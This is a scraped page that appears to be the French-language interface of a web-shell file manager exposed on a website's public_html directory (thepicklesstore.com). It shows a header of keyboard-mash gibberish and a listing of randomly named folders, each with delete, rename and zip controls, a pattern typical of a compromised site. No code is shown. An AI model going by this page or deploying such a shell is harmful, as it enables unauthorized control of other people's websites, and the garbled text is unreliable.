
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-07 09:11:38
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz